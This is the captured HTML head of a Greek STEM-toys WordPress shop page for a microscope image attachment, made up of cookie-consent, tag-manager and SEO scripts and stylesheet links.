

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/?attachment_id=17042
body_size: 43986
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- STEM - Toys</title>
	<link rel="canonical" href="https://stem-toys.gr/en/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/","url":"https://stem-toys.gr/","name":"- STEM - Toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/#primaryimage"},"image":{"@id":"https://stem-toys.gr/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2015/03/415040a.jpg","datePublished":"2017-09-08T14:00:35+00:00","breadcrumb":{"@id":"https://stem-toys.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2015/03/415040a.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2015/03/415040a.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Microscope","item":"https://stem-toys.gr/product/microscope/?lang=en"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων STEM - Toys &raquo; " href="https://stem-toys.gr/?attachment_id=17042/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
